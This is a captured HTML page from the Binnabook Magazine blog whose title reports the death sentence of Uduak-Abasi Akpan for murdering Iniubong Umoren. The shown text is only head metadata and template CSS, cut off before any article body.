

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html
body_size: 46588
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta name='ir-site-verification-token' value='-98024401'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.binnabook.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.binnabook.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Binnabook Magazine - RSS" href="https://www.binnabook.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.blogger.com/feeds/7496865998315990613/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.binnabook.com/feeds/4387038858842348755/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=w283-h282' rel='image_src'/>
<meta content='https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' property='og:url'/>
<meta content='Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' property='og:title'/>
<meta content='News Media and Branding Company' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren Binnabook MagazineBinnabook Magazine
</title>
<!-- Description and Keywords (start) -->
<meta content='Binnabook Media' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' property='og:title'/>
<meta content='https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=w283-h282' property='og:image'/>
<meta content='Binnabook Magazine' property='og:site_name'/>
<meta content='https://www.binnabook.com/' name='twitter:domain'/>
<meta content='Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=w283-h282' name='twitter:image'/>
<meta content='Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='binnabooking' property='fb:app_id'/>
<meta content='parishpascal' property='fb:admins'/>
<meta content='@BinnaBook' name='twitter:site'/>
<meta content='@ParishPascal' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren","url":"https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html","potentialAction":{"@type":"SearchAction","target":"https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:200,300,400,600,700" rel="stylesheet" type="text/css">


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Target
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E73F3F"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
img {
max-width: 100%;
object-fit: cover;
}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E73F3F;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:150%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7eIys30KcIeps0oVZeykbxCKfnciKexSzeJa8bpTeTxPb_-sFsLbixaCAwBUjE6XKT5deOvx9s2eQgy2-RUMsLmKLF7F1E-1UW3sMIIoNWRBOHeSS6gmYihbDh1nyK4EF6Em_D8k6PHfK/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout {
width: 1060px;
}
body#layout .conto {
width: auto;
max-width: 100%;
}
body#layout #beakingnews, body#layout #carousel {
display: none;
}
body#layout #outer-wrapper {
width: auto;
padding: 0;
margin:0;
max-width: 100%;
}
body#layout #header-wrapper {
padding: 0px;
}
body#layout #top-nav, body#layout div#fontoo {
display: none;
}
body#layout #featured-posts-section {
display: none;
}
body#layout #nav {
display: none;
}
body#layout div#header-right {
display:none;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #mywrapper{
width: 40%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 30%;
margin: 0;
}
body#layout #sidebar-narrow {
padding: 0;
width: 30%;
}
body#layout .stylebox1 {
float: none;
width: auto;
}
body#layout .recent-post-title {
display: none;
}
body#layout .post-container {
padding: 0;
}
body#layout #sidebartab {
margin-bottom: 0;
}
body#layout .tab-widget-menu {
display: none;
}
body#layout .header {
float: none;
width: auto;
max-width: 100%;
height: auto;
margin: 0px 0 0px;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 29.372%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
background: #dddddd none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
background-repeat: repeat;
background-attachment: fixed;
background-position: center center;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:100%;
margin:0px auto;
box-shadow: 0px 0px 5px rgba(80, 80, 80, 0.1);
overflow:hidden;
}
/* NAVIGATION MENU */
#top-nav {
background-color: #242628;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:50px;
overflow:hidden;
padding: 0 28px;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 50px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
color: #E0E0E0;
display: block;
padding: 0 15px;
font-size: 13px;
font-family: 'Ubuntu', sans-serif;
}
.menubar li a:hover {
color: #17b3e6;
}
ul.socialbar {
height:38px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
}
.header {
width: 30.7%;
max-width: 300px;
height: 80px;
margin: 40px auto;
position: relative;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 24px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 31px 0px 0 0;
width: 20.8%;
max-width: 273px;
position: absolute;
top: 74px;
right: 21px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 60px;
line-height: 60px;
background: #efefef;
min-height: 47px;
width: 100%;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
text-align: center;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
margin: 0 0;
padding: 0 1px 0 0;
border-image: none;
display: inline-block;
position: relative;
border-left: 1px solid #fff;
top: -4px;
}
.menubar2 > li {
}
.menubar2 > li > a {
font-family: 'Ubuntu', sans-serif;
display: block;
line-height: 48px;
color: #222;
font-size: 14px;
font-style: normal;
font-variant: normal;
font-weight: normal;
letter-spacing: 0em;
text-decoration: none;
display: block;
float: left;
font-size: 12px;
padding: 0 25px;
white-space: nowrap;
line-height: 56px;
text-align: center;
font-weight: 600;
text-transform: uppercase;
color: #222222;
border-top: 4px solid #dfdfdf;
-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
-moz-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
-o-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
}
.menubar2 li ul {
background: #EFEFEF;
border-bottom: 4px solid #DFDFDF;
display: block;
position: absolute;
left:0;
z-index:10;
visibility:hidden;
top: 60px;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:0;
}
.menubar2 li li {
top:0;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li {
width:100%;
padding: 0;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #222;
border-left:none;
position: relative;
z-index: 100;
line-height: 59px;
border-bottom: 1px solid #DADADA;
text-align: left;
}
.menubar2 > li > li > a:hover {
color:#878787;
}
.menubar2 ul li {
border-left: none;
}
.menubar2 li li li a {
color: #222;
z-index:20;
border-left:none;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 25px 48px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
margin-top: 5px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:100%;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 100%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;margin-left: -15px;font-family: 'Ubuntu', sans-serif;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;
color: #202020;
font-weight: 700;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E73F3F;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiezODCJYOaMRQzV60J7slw6ZxDJuAAGRlU8yEHFlzFIa-LyamxSQZBL6gR5ZS_BtCyxKeAyrdB-fDNTkrj9zRvSZkxJVgpJp9bgyP9hZ9-9p67PfXDkp6WeNgPnDKJ4Bg4-0-4QxtqKOgI/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:284px;
height:190px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:284px;
height:190px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
color: #aaa !important;
display: inline-block;
margin: 0px 0 10px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background: transparent;
float: left;
width: 35%;
max-width: 300px;
margin: 0 20px;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Ubuntu', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 31px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 5px solid #efefef;
color: #222;
text-align: center;
text-transform: uppercase;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding: 5px 20px 5px;
text-align: center;
background: #fff;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #222;
text-align: center;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
padding-bottom: 10px;
margin-bottom: 30px;
border-bottom: 5px solid #e73f3f;
}
.recent-post-title h2 {
font:normal bold 14px Arial, sans-serif;
height:26px;
line-height:26px;
margin:0 0;
padding:0 10px;
background:#fff;
color:#474747;
display:inline-block;
bottom: -2px;
}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:49%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font-size: 19px;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#019877;
}
ul.xpose_thumbs22 {
font-size:13px;
width:49%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font-size: 19px;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#019877;
}
/* BOTTOMBAR */
#bottombar {
background: #FFFFFF;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #222;
border-top: 5px solid #f7f7f7;
padding-top: 30px;
padding-bottom: 50px;
margin-top: 30px;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 2px solid #696969;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#585858;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
padding: 8px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
border-top: 1px solid #f7f7f7;
padding: 0px 30px;
font-size: 12px;
